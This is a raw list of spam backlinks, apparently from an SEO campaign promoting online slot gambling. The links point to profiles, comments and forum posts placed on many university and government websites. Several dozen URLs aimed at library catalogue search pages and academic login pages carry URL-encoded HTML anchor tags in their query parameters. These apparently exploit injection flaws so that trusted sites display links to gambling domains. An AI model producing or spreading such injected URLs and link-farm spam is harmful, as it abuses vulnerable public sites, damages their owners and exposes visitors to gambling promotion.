<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28715">link</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">link</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann">link</a>
<a href="https://www.rnbglobal.edu.in/student-reviews/kite">link</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=prado">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3779904">link</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727898">link</a>
<a href="https://dramanu.lapinf.ufn.edu.br/post/Qual%20a%20causa%20do%20bruxismo">link</a>
<a href="https://oneway.whu.edu.cn/user/714/about">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="https://www.flatwoodsky.gov/single-post/2021-trick-or-treat?commentId=77647745-2a49-48e9-acc1-32415a5c5cf4">link</a>
<a href="https://mooc.univershu.edu.kz/home/course/%D0%9A%D3%99%D1%81%D1%96%D0%BF%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA/4">link</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">link</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">link</a>
<a href="https://www.portal.uasj.unpa.edu.ar/single-post/encuentro-regional-patag%C3%B3nico-de-la-fauats?commentId=e6f29a82-d5e1-4eef-8282-e16eed4b6355">link</a>
<a href="https://bienestarestudiantil.utec.edu.pe/post/utec-se-lleva-6-medallas-en-campeonato-universitario-de-karate?commentId=9bc93ea3-6ace-4f05-9880-41e240c7f483">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3184415">link</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=375015">link</a>
<a href="https://www.buckfield.maine.gov/post/why-small-towns-struggle-to-keep-up-with-road-paving-the-high-cost-of-keeping-roads-smooth?commentId=05058a1a-a717-4d46-979d-0a0ea0f640dd">link</a>
<a href="https://www.westjeffersonohio.gov/post/october-mayor-s-message-1?commentId=daf7b33a-7881-4f43-b110-5a9f86da4897">link</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=15">link</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Collaboration.jnz?portlet=Forums_2013-08-23T14-35-57-942&screen=PostView&screenType=change&id=abd9b149-7f54-4c07-9eeb-e113d88700fd">link</a>
<a href="https://www.woorips.vic.edu.au/post/2d-shape-play-grounds?commentId=90761e71-c4a1-43d8-84f5-043557291b1f">link</a>
<a href="https://www.ihd.ucu.edu.ua/post/%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D0%B0%D1%81%D1%8F-%D1%81%D0%B5%D1%80%D1%82%D0%B8%D1%84%D1%96%D0%BA%D0%B0%D1%82%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0-%D1%81%D0%B2%D1%8F%D1%82%D1%96%D1%81%D1%82%D1%8C-%D0%BB%D1%8E%D0%B4%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE-%D1%82%D1%96%D0%BB%D0%B0?commentId=cdc5565b-8dc1-4906-b352-a9b0d6dd50411">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169905-1-SP.html">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/Nt6q5mBRXlJ9oC1unZjrNIadWaAWANPhLYUMHm8g.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/prado.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1396-1-SP.html">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173400-1-SP.html">link</a>
<a href="https://noti.edu.vn/profile/gabrielleann/">link</a>
<a href="https://matrix.edu.lk/profile/bellayuniar179/">link</a>
<a href="https://lms.gkce.edu.in/profile/bellayuniar/">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">link</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=rahasia-di-balik-popularitas-slot-online-di-kalangan-pemain-modern">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/36">link</a>
<a href="https://dapodik.smpn1negara.sch.id/index.php/2025/11/04/rahasia-di-balik-popularitas-slot-online-di-kalangan-pemain-modern/">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/AdTdrbDC2SLFMDpgHPybzuW3xBEqVN">link</a>
<a href="https://pangkalniur.bangka.go.id.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://tasbara.bnpp.go.id/berita/t8Bb45cZemwSPlNFmcDQSSkkmQIKNu/bnpp-ri-koordinasikan-kesiapan-plbn-jagoi-babang-sebelum-diresmikan">link</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=17">link</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=460">link</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">link</a>
<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=252">link</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor#">link</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://stikesmag.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://updn.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://unilu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://www.stit-almubarok.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://lppm.ibrahimy.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://etamu.pn-kualakurun.go.id/detail.php?id=1697">link</a>
<a href="https://fad2.itsbact.edu.it/claroline/phpbb/viewtopic.php?topic=384&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://disperkim.wajokab.go.id/berita/detail/popularitas-slot-online">link</a>
<a href="https://www.aeliapath.edu.gr/en/post/tracking-the-progress-of-the-european-program-greenedularp?commentId=488b3a19-64db-4781-a3dd-355e6b34bbe5">link</a>
<a href="https://www.parami.edu.mm/post/parami-members-presented-at-southeast-asian-studies-conference-in-taiwan?commentId=3fb588ae-acf6-4520-9e69-f5fea41658b6">link</a>
<a href="https://sosialita.tanahlautkab.go.id/bankkata">link</a>
<a href="https://sidutan.serdangbedagaikab.go.id/penjual/produk?id=118">link</a>
<a href="https://www.mnmrok.catholic.edu.au/post/newsletter-term-4-week-3?commentId=d027e997-0d72-447e-bfba-a49211b78c21">link</a>
<a href="https://www.townofleicesterny.gov/post/2026-preliminary-budget?commentId=0de8748e-1275-4646-8774-efef356bbbab">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">link</a>
<a href="https://data.lutskrada.gov.ua/user/gabrielle">link</a>
<a href="https://data.gov.ro/en/user/vincitore">link</a>
<a href="https://data.loda.gov.ua/user/etsiaab">link</a>
<a href="https://dados.ifrs.edu.br/user/etsiaab">link</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">link</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">link</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">link</a>
<a href="https://dadosabertos.ifc.edu.br/vi/user/nitavior">link</a>
<a href="https://lqdoj.edu.vn/user/gabrielleann">link</a>
<a href="https://www.azsenaterepublicans.gov/post/senator-carine-werner-calls-third-oversight-hearing-to-demand-accountability-from-ahcccs?commentId=0a464807-53f5-425b-9fb5-59bd427c760a">link</a>
<a href="https://www.cofeci.gov.br/post/um-novo-modelo-para-o-cr%C3%A9dito-imobili%C3%A1rio-no-brasil?commentId=e03fd088-e07c-431d-b86c-c1be0b455aa6">link</a>
<a href="https://www.2040.londrina.pr.gov.br/post/a-londrina-que-come%C3%A7a-a-surgir-do-masterplan?commentId=241f4ea2-1621-44fd-8474-195131eef77e">link</a>
<a href="https://www.mfem.gov.ck/post/new-inter-island-vessel-naming?commentId=a8fcb50b-b200-464f-aeaf-5ba499b9afdd">link</a>
<a href="https://usa.mfa.gov.so/profile/kikifatmala">link</a>
<a href="https://www.metroartsnashville.gov/post/artist-omari-booker-to-create-installation-for-strobel-house?commentId=8517eee6-282f-4e37-bf3a-391c43548704">link</a>
<a href="https://www.ncaoosce.gov.ng/post/the-first-lady-senator-oluremi-tinubu-together-with-prof-suwaiba-ahmed-dr-muhammad-sani-idris?commentId=34cf3f52-dea9-45e4-a67c-fe9098dae8de">link</a>
<a href="https://www.tresillianartscentre.wa.gov.au/post/term-3-2021-program-now-live?commentId=d3a19c47-4be8-491e-b8ec-b8aa19a83caa">link</a>
<a href="https://news.wesleyancollege.edu/post/wesleyan-college-earns-high-marks-in-u-s-news-world-report-2026-rankings?commentId=0007fb93-3577-402f-8eb5-af3f5065f843">link</a>
<a href="https://pnguotdtc.edu.pg/blog/index.php?entryid=24059">link</a>
<a href="https://www.bloom.edu.ba/post/art-adolescence-a-creative-path-to-self-discovery?commentId=0b51158f-e6a5-4b8d-ac1a-f95e880c03ac">link</a>
<a href="https://acesso.unidavi.edu.br/post/8-sacadas-das-pessoas-inteligentes-para-escolher-a-profiss%C3%A3o-certa?commentId=914906d3-2472-4b26-8c24-8bd615e4411a">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://sosialita.tanahlautkab.go.id/bankkata">link</a>
<a href="https://sidutan.serdangbedagaikab.go.id/penjual/produk?id=118">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://inlislite3.tobakab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">link</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot88%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://baa.mercubuana-yogya.ac.id/en/syarat-ujian-tengah-semester-genap-tahun-akademik-20242025-di-universitas-mercu-buana-yogyakarta">link</a>
<a href="https://ipcom.uin-suska.ac.id/testimonial/vlog">link</a>
<a href="https://binus.ac.id/bandung/creativepreneurship/manawafest-2021/@lawas/waffle-cinnamon">link</a>
<a href="https://fekon.unsulbar.ac.id/sipeta/sk/1762324429_0f8a3d5eb94b9388a46b.html">link</a>
<a href="http://simbada.sumutprov.go.id/persediaan/nmbarang/usulan?h=id">link</a>
<a href="https://janabodhmavi.edu.np/ex-students">link</a>
<a href="https://hosoduhocphap.edu.vn/hoi-dap/hoc-du-bi-tai-phap?pageId=1">link</a>
<a href="http://mapacultural.iguatu.ce.gov.br/projeto/1960/">link</a>
<a href="https://dashboards.migeprof.gov.rw/dhis-web-messaging/readMessage.action?id=Jj8ITHEc1PL">link</a>
<a href="https://myrights.gov.ge/en/news/1774-on-december-18-2019-a-meeting-was-held-at-the">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/Ub1TuC6FdnF6fI53U5c09wlrFojAv4">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=277429#p353899">link</a>
<a href="https://ensubate.edu.co/chamilo/main/forum/viewthread.php?cidReq=GAME2024&id_session=0&gidReq=0&gradebook=&forum=3&origin=&thread=56&origin=&search=">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94102">link</a>
<a href="https://forum.attica.gov.gr/forums/topic/manfaat-seo-untuk-meningkatkan-visibilitas-dan-pertumbuhan-bisnis-di-era-digital/">link</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=373857">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4735">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=32247">link</a>
<a href="https://www.arc.agric.za/arc-ppri/FAWarned/Lists/Discussion%20Forum/Flat.aspx?RootFolder=%2Farc%2Dppri%2FFAWarned%2FLists%2FDiscussion%20Forum%2FManfaat%20SEO%20untuk%20Meningkatkan%20Visibilitas%20dan%20Pertumbuhan%20Bisnis%20di%20Era%20Digital&FolderCTID=0x012002005AA35EE72BFBCE4F9C67FEFA9F2FF574">link</a>
<a href="https://dkms.bnpb.go.id/discuss-forum/post/manfaat-seo-untuk-meningkatkan-visibilitas-dan-pertumbuhan-bisnis-di-era-digital">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/861j9dv2">link</a>
<a href="https://fuelpumpexpress.com/manfaat-seo-untuk-meningkatkan-visibilitas-dan-pertumbuhan-bisnis-di-era-digital/">link</a>
<a href="https://register.quincycollege.edu/ICS/_portletview_/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Forums_3.jnz?portlet=Forums_3&screen=PostView&screenType=change&id=4d67a2c6-49c1-4b27-bcca-40ccfb21d5ca">link</a>
<a href="https://edukacja.ordoiuris.pl/blog/index.php?entryid=166109">link</a>
<a href="https://markibel.id/blog/index.php?entryid=1402">link</a>
<a href="https://ccitonline.com/ccitedu/blog/index.php?entryid=2978">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/03/manfaat-seo-untuk-meningkatkan-visibilitas-dan-pertumbuhan-bisnis-di-era-digital/">link</a>
<a href="https://docs.dsrs.illinois.edu/s/wOdwYuBgB">link</a>
<a href="http://edu.mari.ru/testmouo/sh3/Lists/List/DispForm.aspx?ID=14">link</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23876&tid884=15030">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37374&tid2366=25170">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=30823&tid7018=21634">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=&type=2&media_ids=4225">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/afawf">link</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=122&part=105#postid-95871">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://beef-restaurant.com/nos-menus/%22%3Eakun%20slot%3C/a%3E">link</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=policy">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-online-antara-hiburan-digital-dan-strategi-kemenangan-modern">link</a>
<a href="https://uskpress.usk.ac.id/slot-gacor-fenomena-permainan-online-dengan-peluang-menang-tinggi/">link</a>
<a href="https://stikesmag.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://lppm.ibrahimy.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://www.stit-almubarok.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://unilu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://iainasiq.ac.id/hasil-seleksi-calon-mahasiswa/">link</a>
<a href="https://www.puspitamartha.ac.id/single-post/2020/11/17/the-forest-fairy-online-beauty-class?commentId=f883991d-ada0-4efc-bb78-a22ae452ed0c">link</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor#">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://p2mpp.polinema.ac.id/tampilan/visimisi">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://jips.fkip.unila.ac.id/index.php/jlg/comment/view/24776/0/197308">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://sejarahlisan.um.ac.id/profile/gabrielleann/">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/002167/detail">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">link</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">link</a>
<a href="https://stikesmalahayatimedan.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=11690">link</a>
<a href="https://atro-amalbhaktimedan.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=6&thread_id=3951">link</a>
<a href="https://akbidbbh.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=21382">link</a>
<a href="https://stikesflora-medan.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=3&thread_id=3748">link</a>
<a href="https://akperyagma.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=7&thread_id=8028">link</a>
<a href="https://icecenter.itb.ac.id/en/profile/bella-yuniar/">link</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">link</a>
<a href="https://ipbshop.ipb.ac.id/produk/pakcoy-organik/">link</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://stkipmelawi.ac.id/slot-online-antara-hiburan-digital-dan-strategi-kemenangan-modern">link</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2015/11/05/akun-slot-online-antara-hiburan-digital-dan-strategi-kemenangan-modern/">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94082#p102734">link</a>
<a href="https://journal.global.ac.id/files/journals/1/articles/15709/supp/15709-66918-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1400-1-SP.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169907-1-SP.html">link</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">link</a>
<a href="https://dkms.bnpb.go.id/discuss-forum/post/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">link</a>
<a href="https://lemdiklat.polri.go.id/learning/home/course/fungsi-teknis-intelkam/9">link</a>
<a href="https://tasbara.bnpp.go.id/berita/t8Bb45cZemwSPlNFmcDQSSkkmQIKNu/bnpp-ri-koordinasikan-kesiapan-plbn-jagoi-babang-sebelum-diresmikan">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">link</a>
<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">link</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=19">link</a>
<a href="https://industri.disperindag.garutkab.go.id/detailfoto/index/198">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/53S87TAUi3rmD8nO9hy7cCe4djgggX">link</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=11%2F06%2F1812&source=%3Ca+href%3D%22https%3A%2F%2Fabas.se%2Fwebbpolicy%2F%22%3Esitus+slot%3C%2Fa%3E&destination=%3Ca+href%3D%22https%3A%2F%2Fwww.socialstrategy1.org%2Fabout-us%2F%22%3Esma777%3C%2Fa%3E&location=%3Ca+href%3D%22https%3A%2F%2Fdressistadreams.com%2F%22%3EGsc108%3C%2Fa%3E&ruler=1&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=adminn">link</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/36">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">link</a>
<a href="https://psc119.bekasikab.go.id/index.php?link=kritik">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/monev-dp3akb-bersama-ppatbm-karangrejo">link</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/1">link</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=460">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=278375">link</a>
<a href="https://gaugawi.baritoselatankab.go.id/company/webpolicy">link</a>
<a href="https://disperkim.wajokab.go.id/berita/detail/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">link</a>
<a href="https://pangkalniur.bangka.go.id.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://madiuncitytour.madiunkota.go.id/destinations/256/detail">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/loopyna-seo">link</a>
<a href="https://rsud.subang.go.id/artikel/edukasi-seputar-pengobatan-tuberkulosis">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/83vjb3d2">link</a>
<a href="https://sidutan.serdangbedagaikab.go.id/penjual/produk?id=118">link</a>
<a href="https://rsudtanahabang.jakarta.go.id/ppid/rating">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/hK39EpCcocxD1Dlw0dbSBZ8eY0Ny9ux9OYqoX6dj.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/web.html">link</a>
<a href="https://digipaysatu.kemenkeu.go.id/shop/products/869127-sayur-fresh">link</a>
<a href="http://simbada.sumutprov.go.id/persediaan/nmbarang/usulan">link</a>
<a href="https://dapodik.smpn1negara.sch.id/">link</a>
<a href="https://mbsponcowati.sch.id/profile/anitapratiwi88/">link</a>
<a href="https://www.smpn5-bpn.sch.id/slot-online-di-slot88-mengapa-platform-ini-menjadi-pilihan-utama-para-pemain">link</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">link</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">link</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&sectionid=2022">link</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=376621">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/thu-tuc-12.aspx">link</a>
<a href="https://www.2040.londrina.pr.gov.br/post/a-londrina-que-come%C3%A7a-a-surgir-do-masterplan?commentId=d18234d2-88bc-413a-b0b4-085f78a0ae3b">link</a>
<a href="https://www.cofeci.gov.br/post/cimi360-de-2025-a-apoteose-do-mercado-imobili%C3%A1rio?commentId=86fc3a59-8904-4a03-9a2d-0199c7a870f4">link</a>
<a href="https://data.loda.gov.ua/user/etsiaab">link</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">link</a>
<a href="https://data.lutskrada.gov.ua/user/gabrielle">link</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">link</a>
<a href="https://data.gov.ro/en/user/vincitore">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3185349">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/AllItems.aspx?Paged=TRUE&p_SortBehavior=0&p_ID=109&p_Order=10900%2e0000000000&View=%7b36CAB3A3%2dACDE%2d4DEF%2dB64D%2d70419E07041D%7d&PageFirstRow=101">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=jisoo">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=adonistate">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=webpolicy">link</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">link</a>
<a href="https://elearn.instun.gov.my/">link</a>
<a href="https://copyright.gov.ng/story/">link</a>
<a href="https://usa.mfa.gov.so/profile/bellayuniar/">link</a>
<a href="http://monofeya.gov.eg/citizens/cases/Lists/List38/DispForm.aspx?ID=159852">link</a>
<a href="https://learn.continuinged.isl.in.gov/user/profile.php?id=2761">link</a>
<a href="https://onrtip.gov.jm/profile/gabrielleann/">link</a>
<a href="https://www.belloeduca.gov.co/post/listado-de-habilitados-concurso-de-ascenso-docente?commentId=ccb3f807-37e6-405d-b708-ada9993cf0e6">link</a>
<a href="https://etamu.pn-kualakurun.go.id/detail.php?id=1707">link</a>
<a href="https://www.cimurc.ba.gov.br/post/articula%C3%A7%C3%A3o-do-cimurc-com-o-governo-do-estado-possibilitar%C3%A1-munic%C3%ADpios-consorciados-receber-recursos?commentId=eadc9618-60a5-4069-b534-6ec8d7a6edc8">link</a>
